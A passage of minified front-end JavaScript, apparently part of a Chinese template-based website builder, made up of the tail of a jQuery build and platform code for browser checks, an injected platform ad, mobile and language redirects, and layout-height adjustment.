g&&g.abort(t),l(0,t),this}};if(w.promise(E).complete=x.add,E.success=E.done,E.error=E.fail,v.url=((e||v.url||_t)+"").replace(kt,"").replace(qt,Et[1]+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=_.trim(v.dataType||"*").toLowerCase().match(N)||[""],null==v.crossDomain&&(n=At.exec(v.url.toLowerCase()),v.crossDomain=!(!n||n[1]===Et[1]&&n[2]===Et[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(Et[3]||("http:"===Et[1]?"80":"443")))),v.data&&v.processData&&"string"!=typeof v.data&&(v.data=_.param(v.data,v.traditional)),Lt($t,v,t,E),2===T)return E;for(i in(m=v.global)&&0==_.active++&&_.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Nt.test(v.type),f=v.url,v.hasContent||(v.data&&(f=v.url+=(Ct.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(v.url=St.test(f)?f.replace(St,"$1_="+xt++):f+(Ct.test(f)?"&":"?")+"_="+xt++)),v.ifModified&&(_.lastModified[f]&&E.setRequestHeader("If-Modified-Since",_.lastModified[f]),_.etag[f]&&E.setRequestHeader("If-None-Match",_.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&E.setRequestHeader("Content-Type",v.contentType),E.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Dt+"; q=0.01":""):v.accepts["*"]),v.headers)E.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,E,v)||2===T))return E.abort();for(i in s="abort",{success:1,error:1,complete:1})E[i](v[i]);if(g=Lt(Pt,v,t,E)){E.readyState=1,m&&b.trigger("ajaxSend",[E,v]),v.async&&0<v.timeout&&(h=setTimeout(function(){E.abort("timeout")},v.timeout));try{T=1,g.send(o,l)}catch(nn){if(!(T<2))throw nn;l(-1,nn)}}else l(-1,"No Transport");function l(e,t,n,i){var r,o,a,s,l,u=t;2!==T&&(T=2,h&&clearTimeout(h),g=undefined,p=i||"",E.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function c(e,t,n){for(var i,r,o,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),r===undefined&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(a in s)if(s[a]&&s[a].test(r)){l.unshift(a);break}if(l[0]in n)o=l[0];else{for(a in n){if(!l[0]||e.converters[a+" "+l[0]]){o=a;break}i||(i=a)}o=o||i}if(o)return o!==l[0]&&l.unshift(o),n[o]}(v,E,n)),s=function d(e,t,n,i){var r,o,a,s,l,u={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(a=u[l+" "+o]||u["* "+o]))for(r in u)if((s=r.split(" "))[1]===o&&(a=u[l+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[r]:!0!==u[r]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(nn){return{state:"parsererror",error:a?nn:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(v,s,E,r),r?(v.ifModified&&((l=E.getResponseHeader("Last-Modified"))&&(_.lastModified[f]=l),(l=E.getResponseHeader("etag"))&&(_.etag[f]=l)),204===e||"HEAD"===v.type?u="nocontent":304===e?u="notmodified":(u=s.state,o=s.data,r=!(a=s.error))):(a=u,!e&&u||(u="error",e<0&&(e=0))),E.status=e,E.statusText=(t||u)+"",r?w.resolveWith(y,[o,u,E]):w.rejectWith(y,[E,u,a]),E.statusCode(C),C=undefined,m&&b.trigger(r?"ajaxSuccess":"ajaxError",[E,v,r?o:a]),x.fireWith(y,[E,u]),m&&(b.trigger("ajaxComplete",[E,v]),--_.active||_.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return _.get(e,t,n,"json")},getScript:function(e,t){return _.get(e,undefined,t,"script")}}),_.each(["get","post"],function(e,r){_[r]=function(e,t,n,i){return _.isFunction(t)&&(i=i||n,n=t,t=undefined),_.ajax({url:e,type:r,dataType:i,data:t,success:n})}}),_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){_.fn[t]=function(e){return this.on(t,e)}}),_._evalUrl=function(e){return _.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},_.fn.extend({wrapAll:function(t){if(_.isFunction(t))return this.each(function(e){_(this).wrapAll(t.call(this,e))});if(this[0]){var e=_(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return _.isFunction(n)?this.each(function(e){_(this).wrapInner(n.call(this,e))}):this.each(function(){var e=_(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=_.isFunction(t);return this.each(function(e){_(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){_.nodeName(this,"body")||_(this).replaceWith(this.childNodes)}).end()}}),_.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!v.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||_.css(e,"display"))},_.expr.filters.visible=function(e){return!_.expr.filters.hidden(e)};var Ht=/%20/g,Ft=/\[\]$/,Rt=/\r?\n/g,Bt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function Wt(n,e,i,r){var t;if(_.isArray(e))_.each(e,function(e,t){i||Ft.test(n)?r(n,t):Wt(n+"["+("object"==typeof t?e:"")+"]",t,i,r)});else if(i||"object"!==_.type(e))r(n,e);else for(t in e)Wt(n+"["+t+"]",e[t],i,r)}_.param=function(e,t){var n,i=[],r=function(e,t){t=_.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(t===undefined&&(t=_.ajaxSettings&&_.ajaxSettings.traditional),_.isArray(e)||e.jquery&&!_.isPlainObject(e))_.each(e,function(){r(this.name,this.value)});else for(n in e)Wt(n,e[n],t,r);return i.join("&").replace(Ht,"+")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=_.prop(this,"elements");return e?_.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!_(this).is(":disabled")&&It.test(this.nodeName)&&!Bt.test(e)&&(this.checked||!X.test(e))}).map(function(e,t){var n=_(this).val();return null==n?null:_.isArray(n)?_.map(n,function(e){return{name:t.name,value:e.replace(Rt,"\r\n")}}):{name:t.name,value:n.replace(Rt,"\r\n")}}).get()}}),_.ajaxSettings.xhr=m.ActiveXObject!==undefined?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&Gt()||function e(){try{return new m.ActiveXObject("Microsoft.XMLHTTP")}catch(nn){}}()}:Gt;var zt=0,Xt={},Ut=_.ajaxSettings.xhr();function Gt(){try{return new m.XMLHttpRequest}catch(nn){}}m.ActiveXObject&&_(m).on("unload",function(){for(var e in Xt)Xt[e](undefined,!0)}),v.cors=!!Ut&&"withCredentials"in Ut,(Ut=v.ajax=!!Ut)&&_.ajaxTransport(function(l){var u;if(!l.crossDomain||v.cors)return{send:function(e,o){var t,a=l.xhr(),s=++zt;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)e[t]!==undefined&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,r;if(u&&(t||4===a.readyState))if(delete Xt[s],u=undefined,a.onreadystatechange=_.noop,t)4!==a.readyState&&a.abort();else{r={},n=a.status,"string"==typeof a.responseText&&(r.text=a.responseText);try{i=a.statusText}catch(nn){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=r.text?200:404}r&&o(n,i,r,a.getAllResponseHeaders())},l.async?4===a.readyState?setTimeout(u):a.onreadystatechange=Xt[s]=u:u()},abort:function(){u&&u(undefined,!0)}}}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return _.globalEval(e),e}}}),_.ajaxPrefilter("script",function(e){e.cache===undefined&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),_.ajaxTransport("script",function(t){if(t.crossDomain){var i,r=C.head||_("head")[0]||C.documentElement;return{send:function(e,n){(i=C.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},r.insertBefore(i,r.firstChild)},abort:function(){i&&i.onload(undefined,!0)}}}});var Jt=[],Vt=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||_.expando+"_"+xt++;return this[e]=!0,e}}),_.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=_.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+i):!1!==e.jsonp&&(e.url+=(Ct.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||_.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=m[i],m[i]=function(){o=arguments},n.always(function(){m[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(i)),o&&_.isFunction(r)&&r(o[0]),o=r=undefined}),"script"}),_.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var i=y.exec(e),r=!n&&[];return i?[t.createElement(i[1])]:(i=_.buildFragment([e],t,r),r&&r.length&&_(r).remove(),_.merge([],i.childNodes))};var Qt=_.fn.load;_.fn.load=function(e,t,n){if("string"!=typeof e&&Qt)return Qt.apply(this,arguments);var i,r,o,a=this,s=e.indexOf(" ");return 0<=s&&(i=_.trim(e.slice(s,e.length)),e=e.slice(0,s)),_.isFunction(t)?(n=t,t=undefined):t&&"object"==typeof t&&(o="POST"),0<a.length&&_.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?_("<div>").append(_.parseHTML(e)).find(i):e)}).complete(n&&function(e,t){a.each(n,r||[e.responseText,t,e])}),this},_.expr.filters.animated=function(t){return _.grep(_.timers,function(e){return t===e.elem}).length};var Yt=m.document.documentElement;function Kt(e){return _.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}_.offset={setOffset:function(e,t,n){var i,r,o,a,s,l,u=_.css(e,"position"),c=_(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=_.css(e,"top"),l=_.css(e,"left"),r=("absolute"===u||"fixed"===u)&&-1<_.inArray("auto",[o,l])?(a=(i=c.position()).top,i.left):(a=parseFloat(o)||0,parseFloat(l)||0),_.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+r),"using"in t?t.using.call(e,d):c.css(d)}},_.fn.extend({offset:function(t){if(arguments.length)return t===undefined?this:this.each(function(e){_.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},r=this[0],o=r&&r.ownerDocument;return o?(e=o.documentElement,_.contains(e,r)?(typeof r.getBoundingClientRect!==D&&(i=r.getBoundingClientRect()),n=Kt(o),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===_.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),_.nodeName(e[0],"html")||(n=e.offset()),n.top+=_.css(e[0],"borderTopWidth",!0),n.left+=_.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-_.css(i,"marginTop",!0),left:t.left-n.left-_.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Yt;e&&!_.nodeName(e,"html")&&"static"===_.css(e,"position");)e=e.offsetParent;return e||Yt})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var o=/Y/.test(r);_.fn[t]=function(e){return z(this,function(e,t,n){var i=Kt(e);if(n===undefined)return i?r in i?i[r]:i.document.documentElement[t]:e[t];i?i.scrollTo(o?_(i).scrollLeft():n,o?n:_(i).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),_.each(["top","left"],function(e,n){_.cssHooks[n]=De(v.pixelPosition,function(e,t){if(t)return t=qe(e,n),$e.test(t)?_(e).position()[n]+"px":t})}),_.each({Height:"height",Width:"width"},function(o,a){_.each({padding:"inner"+o,content:a,"":"outer"+o},function(i,e){_.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),r=i||(!0===e||!0===t?"margin":"border");return z(this,function(e,t,n){var i;return _.isWindow(e)?e.document.documentElement["client"+o]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+o],i["scroll"+o],e.body["offset"+o],i["offset"+o],i["client"+o])):n===undefined?_.css(e,t,r):_.style(e,t,n,r)},a,n?e:undefined,n,null)}})}),_.fn.size=function(){return this.length},_.fn.andSelf=_.fn.addBack,"function"==typeof define&&define.zqamd&&define("jquery",[],function(){return _});var Zt=m.jQuery,en=m.$;return _.noConflict=function(e){return m.$===_&&(m.$=en),e&&m.jQuery===_&&(m.jQuery=Zt),_},typeof e===D&&(m.jQuery=m.$=_),_});var noMdArr=[115329,40059,35109,35108],noPushArr=[115329,40059,144128,35109,35108];function myBrowser(){var e=navigator.userAgent,t=!1;(-1<e.indexOf("Firefox")&&(t=!0),-1<e.indexOf("Chrome")&&(t=!0),-1<e.indexOf("Safari")&&(t=!0),-1<e.indexOf("compatible")&&-1<e.indexOf("MSIE"))&&(new RegExp("MSIE (\\d+\\.\\d+);").test(e),10===parseFloat(RegExp.$1)&&(t=!0));-1<e.indexOf("Trident")&&-1<e.indexOf("rv:11.0")&&(t=!0),-1<e.indexOf("Edge")&&(t=!0),-1<e.indexOf("AppleWebKit")&&(t=!0),-1<e.indexOf("se 2.x")&&(t=!0);try{window.external.max_invoke("GetHotKey"),t=!0}catch(n){}return t}function checkBrowser(){var e=new Date((new Date).toLocaleDateString()).getTime(),t=Number(getCookie("checkBrowser"));if(!myBrowser()&&(0==t||t<e)){$("body").append('<div class="browserVersion">            <div class="browserVersionBac"></div>            <div class="browserVersionCon">                <div class="btitle">提醒<a class="bclose">x</a></div>                <div class="bcon">                    <div class="bh"><i class="bi"></i>您的浏览器版本过低或该浏览器不支持，可能导致网站不能正常运行</div>                    <div class="bn">                        <p class="bt">为了您能正常使用网站功能，建议使用一下浏览器：</p>                        <p class="bp">Google Chrome（推荐）、火狐浏览器（Firefox）、IE10、IE11、360安全浏览器（极速模式）、360极速浏览器、搜狗高速浏览器（高速模式）、遨游浏览器、Apple Safari</p>                    </div>                </div>                <div class="bbtn"><button class="bconfirm">确定</button></div>            </div>        </div>'),setCookie("checkBrowser",+new Date),$(".bclose,.bconfirm").click(function(){$(".browserVersion").remove()})}}function handleImgSrc(){$("img").each(function(){var e,t=$(this).attr("src");/_{\d*i}.*/.test(t)&&(-1<t.indexOf("?")&&(e=t.split("?")[1]),t=t.replace(/_{\d*i}.*/g,""),e&&(t=t+"?"+e),$(this).attr("src",t)),/^\/\/repository/.test(t)&&(t=t.substring(1),$(this).attr("src",t)),/^repository/.test(t)&&(t="/"+t,$(this).attr("src",t))})}function checkCompLoad(){$("div[id^='c_']").each(function(){-1!=$(this).html().indexOf("$comp(")||$(this).attr("loaded")||$(this).attr("loaded","true")})}function createXinNetAD(){$('<div class="c_portalResXinNet_AD-01001"><div class="e_box p_imgBox" data-ename="广告图片容器"><img src="https://img.yun300.cn/group1/M00/18/B4/rBQBHF14yxCEa9z2AAAAACo4kxc866.jpg" alt=""/><div class="e_title p_Close js_close"><div class="font"><i class="iconfont"></i></div></div></div></div>').appendTo("body");var t=$(".c_portalResXinNet_AD-01001");t.find(".js_close").on("click",function(e){e.stopPropagation(),t.find(".p_imgBox").hide()}),t.find(".p_imgBox").on("click",function(e){e.stopPropagation(),window.open("https://www.ceurl.cn/qHSmnP1","_blank")})}function createXinNetLogo(){$('<div class="c_portalResXinNet_logoInfo-01001"><div class="e_box p_imgBox" data-ename="logo容器"><p class="e_title p_desc">本站使用</p><img src="https://img.yun300.cn/group1/M00/18/B4/rBQBHF14zLSEMIwDAAAAAEbBnp8948.png" /><p class="e_title p_desc">模板建站 搭建</p></div></div>').appendTo("body"),$(".c_portalResXinNet_logoInfo-01001").find(".p_imgBox").on("click",function(e){e.stopPropagation(),window.open("https://www.ceurl.cn/qHSmnP1","_blank")})}function IsPC(){for(var e=navigator.userAgent,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],n=!0,i=0;i<t.length;i++)if(0<e.indexOf(t[i])){n=!1;break}return n}function getCookie(e){var t,n=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?unescape(t[2]):null}function setCookie(e,t,n,i){var r=new Date;r.setDate(r.getDate()+n),document.cookie=e+"="+escape(t)+(null==n?"":";expires="+r.toGMTString())+(i?";path="+i:"")}function mobileFoward(e){window.location.href=e}function getSettingMobileUrl(){for(var e=document.getElementsByTagName("link"),t=0;t<e.length;t++){var n=e[t];if("alternate"==n.rel)return""==n.href?null:n.href}return null}function rand(e){var t="0123456789abcdef",n="",i=0;for(e=e||32;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}$(function(){isFrontEnv()||window.parent.$("#mainIframe").trigger("load"),window.crosswiseMalposition&&window.crosswiseMalposition(),$(".main").find(".w_sfbox-001 .p_wrapbox").show(),checkBrowser()}),$(window).load(function(){window.pageLoad=!0;window.tenant.unittype,window.tenant.templateCode;checkCompLoad(),handleImgSrc(),isFrontEnv()}),isFrontEnv()&&-1==noMdArr.indexOf(Number(tenant.id))&&!window.noMd&&$(window).load(function(){require(["sdkStatisticsNew"],function(e){})}),function(){var e=(navigator.browserLanguage||navigator.language).toLowerCase();try{if(1<=foreignList.length&&!getParentWindow().VisualManager&&!sendLevel.test(window.location.hostname)){var t=e.substring(0,2);"zh"==t&&(t="zh-cn"==e||"zh_cn"==e?"zh_CN":"zh_HN")}}catch(n){}}();var unittype=window.tenant.unittype;if("100009"!=unittype&&"100084"!=unittype&&"100007"!=unittype&&null!=tenant.mobileDomain&&""!=tenant.mobileDomain&&6==tenant.mobileStatus&&null==getCookie(noredirectCookieName)&&!getParentWindow().VisualManager){window.userAgent=navigator.userAgent,window.mobileAgentReg=/(.*Android|.*iPhone)/;var intelligetJumpObj={};if("string"==typeof window.intelligetJump&&/^{/.test(window.intelligetJump)?intelligetJumpObj=JSON.parse(window.intelligetJump):"object"==typeof window.intelligetJump&&(intelligetJumpObj=window.intelligetJump),intelligetJumpObj&&"true"==intelligetJumpObj.identification&&mobileAgentReg.test(userAgent)&&6==tenant.mobileStatus){var path=window.location.pathname,mobileTarget=getSettingMobileUrl();try{null!=mobileTarget||"/"!=path||null==tenant.mobileDomain||8==tenant.mobileStatus&&9==tenant.mobileStatus||sendLevel.test(window.location.hostname)||(mobileTarget=window.globalObj.getProtocol()+tenant.mobileDomain)}catch(e){}null!=mobileTarget&&"//"!=mobileTarget&&mobileFoward(mobileTarget)}}for(var website=[100085,110001,120001,130001,111001,121001,150001,140001,141001,130011,160001,161001,170001,100019,181001,100001,100081],b=0;b<website.length;b++)if(window.tenant.unittype==website[b]){if(11==tenant.status&&!getCookie("_nofirst"))try{$.ajax({url:"/toupgrade/online",method:"get",timeout:200,success:function(e){e&&200==e.status||(setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp")},error:function(e){setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp"}})}catch(error){setCookie("_nofirst","true"),window.location.href="/toUpgradeOnline.jsp"}7==tenant.status&&(window.location.href="/pauseing.jsp")}window.compLoaded=!1,window.needRestCurrentComp={},window.addResetCompListener=function(e){$("#"+e).attr("comreset","false"),needRestCurrentComp[e]=!0};try{function maxComp(e,t){var r=0;return e.each(function(e,t){var n=(t=$(t)).offset().top;"fixed"==t.css("position")&&(n=0);var i=t.outerHeight(!0)+n;r<i&&(r=i)}),r}function maxW(e,t){var r=0;return e.each(function(e,t){var n=(t=$(t)).offset().top;"fixed"==t.css("position")&&(n=0);var i=t.outerHeight(!0)+n;r<i&&(r=i)}),r}function setHeight(){for(var e in needRestCurrentComp)adjustInnerHeight(e);var t=maxComp($("body").find(".pagebox").children("div[id^='c_']")),n=maxW($("body").find(".pagebox").children("div[id^='w_']")),i=n<t?t:n,r=$(".newyear_img .p_headBox").height()||0;r<i&&(i-=r),$(".pagebox").css("height",0<i?i:$(document).height()-r)}function adjustInnerHeight(e){if(compLoaded){var t=$("#"+e);if("true"!=t.attr("comreset")){var n=t.find("div[id^='c_'],div[id^='w_']");n.removeClass("actives"),n.each(function(e,t){$(t).parent().hasClass("active")?($(t).parent().css("height",t.scrollHeight),$(t).css("height",t.scrollHeight),$(t).addClass("actives"),$(t).parent().trigger("FR_CHANGECOMPHEIGHT")):$(t).parent().hasClass("p_box003")||$(t).parent().css("height","0")}),t.attr("comreset")}}}$(function(){$.isAbsStyle()&&setInterval(setHeight,300),$("div").on("FR_CHANGECOMPHEIGHT",function(){var e=$(this);if("absolute"==e.css("position"))if(null!=e.attr("id"))if(0!=!e.attr("id").indexOf("c_")||0!=!e.attr("id").indexOf("w_")){var t=maxW(e.find("div[id^='w_'],div[id^='c_']").filter(".actives"))-(e.outerHeight(!0)+e.offset().top);e.css("height",e.outerHeight(!0)+t),e.attr("comreset","true"),e.parent().trigger("FR_CHANGECOMPHEIGHT"),e.parent().trigger("FR_CHANGECOMPHEIGHT")}else e.parent().trigger("FR_CHANGECOMPHEIGHT");else e.parent().trigger("FR_CHANGECOMPHEIGHT");else e.parent().trigger("FR_CHANGECOMPHEIGHT")})})}catch(e){}function openNoPerDialog(){require(["jquery.dialogMgr"],function(){window.$.dialogMgr.create({url:"/public/html/auth/no_oper-dialog.html"})})}!function(){var e,t=!1,n=!($.isFlowStyle=function(){return!1===t&&(e=$("body").attr("data-layout"),t=!0),"flow_noResponsive"==e});$.isAbsStyle=function(){return!1===n&&(absLayout=$("body").attr("data-layout"),n=!0),absLayout===undefined}}(),$(function(){var t=document.createElement("script");function n(i){for(var r=/only screen and \(max-width:\s?768px\)/,o=/only screen and (?!\(max-width:\s?768px\))/,a=/only screen and \(min-width:\s?769px\)/,s=/only screen and (?!\(min-width:\s?769px\))/,t=window.document.styleSheets,n=0,l=t.length;n<l;n++){var u=t[n];try{c(u)}catch(e){}}function c(e){for(var t=0;t<e.cssRules.length;t++){var n=e.cssRules[t];n instanceof CSSMediaRule&&("pc"==i?(o.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("screen","tv")),r.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("768","20000"))):(s.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("screen","tv")),a.test(n.media.mediaText)&&(n.media.mediaText=n.media.mediaText.replace("769","0")))),n instanceof CSSImportRule&&c(n.styleSheet)}}}if(t.setAttribute("type","text/javascript"),t.setAttribute("src","/upload/response.js"),document.body.appendChild(t),t.onload=function(){!0!==window.isResponse&&"true"!==window.isResponse||(window.siteIsPc?n("mo"):n("pc"))},"100001"==window.tenant.unittype){var i=$("body").attr("data-pageid"),r=(navigator.browserLanguage||navigator.language).toLowerCase(),o=r.substring(0,2);if("zh"==o&&(o="zh-cn"==r||"zh_cn"==r?"zh_CN":"zh_HN"),0<=window.location.href.indexOf("isHandleSwitch")&&sessionStorage.setItem("noJump",!0),"true"===sessionStorage.getItem("noJump")||!0===sessionStorage.getItem("noJump"))return;if(window.tenant.language==o)return;var a={};"string"==typeof window.getMultilingual&&/^{/.test(window.getMultilingual)?a=JSON.parse(window.getMultilingual):"object"==typeof window.getMultilingual&&(a=window.getMultilingual),a&&"on"==a.switcher&&(getParentWindow().VisualManager||sendLevel.test(window.location.hostname)||$.ajax({url:"/common/ajax/homePage",method:"get",data:{pageId:i},async:!1,dataType:"html",success:function(e){if("true"==e){var t=a.website&&JSON.parse(a.website);t[o]&&window.tenant.domain!=t[o]&&(window.location.href="http://"+t[o])}},error:function(e){return e}}))}}),$(function(){e=navigator.userAgent,t=/(?:Windows Phone)/.test(e),n=/(?:SymbianOS)/.test(e)||t,i=/(?:Android)/.test(e),r=/(?:Firefox)/.test(e),/(?:Chrome|CriOS)/.test(e),o=/(?:iPad|PlayBook)/.test(e)||i&&!/(?:Mobile)/.test(e)||r&&/(?:Tablet)/.test(e),a=/(?:iPhone)/.test(e)&&!o;for(var e,t,n,i,r,o,a,s=!1,l=0;l<$("script").length;l++)/widgets_pageTurning\.min\.js$/.test($("script").eq(l).attr("src"))&&(s=!0);function u(){isFrontEnv()||window.siteIsPc?window.outerWidth==$(window).width()&&$("div[id^=w_sfbox-]").width(window.outerWidth).filter(function(){return"fixed"!=$(this).css("position")}).css("left",-$(".pagebox").offset().left):$("div[id^=w_sfbox-]").width(640).filter(function(){return"fixed"!=$(this).css("position")}).css("left",0)}function c(){if(window.siteIsPc){var e=$("div[id^=w_sfbox-]").width()?window.innerWidth:$(window).width();$("div[id^=w_wbox-],div[id^=w_cbox-],div[id^=w_bbox-],div[id^=w_fbox-]").width(e).filter(function(){return"fixed"!=$(this).css("position")}).css("left",-$(".pagebox").offset().left)}}$("div[id^=w_fbox-]").length&&(s=!0),$("div[id^=w_sfbox-]").length&&(s=!0),function(){if(s){var e=$("body").css("overflow");$("body").css("overflow","hidden"),c(),u(),$("body").css("overflow",e)}else c(),u()}(),$(window).on("resize.fullPageResize",function(){c(),u()}),$("[id^=w_relationbtntab-]").each(function(e,t){var n=$(this).find(".p_relationbtntab.active").parent().index(".e_link"),i=$(this).find(".p_box002>div").eq(n).css("overflow"),r=$(this).attr("id");"hidden"==i&&addResetCompListener(r)}),$("body").on("click touchstart",".w_relationbtntab>.p_box001>.e_link",function(e){var t=$t=$(this),n=$(this).closest(".w_relationbtntab"),i=n.find(">.p_box001>.e_link"),r=n.find(">.p_box002>.e_box");t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active"),r.removeClass("active"),r.eq(i.index(t)).addClass("active"),$(this).trigger("tabEvent",r.eq(i.index(t)));var o=$(this).index(".e_link"),a=$(this).closest(".w_relationbtntab").find(".p_box002>div").eq(o),s=$(this).closest(".w_relationbtntab").parent().attr("id");"hidden"==a.css("overflow")&&addResetCompListener(s)}).on("mouseenter",".w_relationbtntab>.p_box001>.e_link",function(e){$(this).parent().attr("data-mouseovertoggle")&&$(this).trigger("click")}),$("body").on("mouseover",'.w_relationbtntab>.p_box001[data-mouseovertoggle="true"]>.e_link',function(e){var t=$t=$(this),n=$(this).closest(".w_relationbtntab"),i=n.find(">.p_box001>.e_link"),r=n.find(">.p_box002>.e_box");t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active"),r.removeClass("active"),r.eq(i.index(t)).addClass("active"),$(this).trigger("tabEvent",r.eq(i.index(t)));var o=$(this).index(".e_link"),a=$(this).closest(".w_relationbtntab").find(".p_box002>div").eq(o),s=$(this).closest(".w_relationbtntab").parent().attr("id");"hidden"==a.css("overflow")&&addResetCompListener(s)}),$("body").on("click",".w_relationbtnbar>.e_link",function(e){var t=$(this);t.siblings().find(".e_relationbtn").removeClass("active"),t.find(".e_relationbtn").addClass("active")}),$(".p_cbox").each(function(){$(this).attr("gScrolled",$(window).scrollTop())}),$(window).on("scroll",function(){$(".p_cbox").each(function(){var e,t,n,i,r;e=$(this),$(window),t=e.attr("speed"),n=e.attr("flag"),i=$(window).scrollTop(),r=(i-parseFloat(e.attr("gScrolled")))*t,e.find(">div").each(function(){if($(window).height()+$(window).scrollTop()>$(this).offset().top){var e=parseFloat($(this).css("background-position-y"));"opposite"==n?$(this).css("background-position-y",e-r):"same"==n&&$(this).css("background-position-y",e+r)}else $(this).css("background-position","center center")}),e.attr("gScrolled",i)})})});
if("100084"!=window.tenant.unittype&&"100009"!=window.tenant.unittype&&isFrontEnv()&&!window.noAuth){var qxurl=location.href.replace(location.origin,"");"/"!=qxurl&&$.ajax({url:"/comp/authtion.do",method:"get",data:{url:qxurl},success:function(n){300==n.status&&""!=n.data&&(window.location.href=n.data)},error:function(n){}})}isFrontEnv()&&"zh_CN"==window.tenant.language&&-1==noPushArr.indexOf(Number(window.tenant.id))&&!window.noPush&&$(window).load(function(){});


--- FILE ---
content_type: application/javascript; charset=utf-8
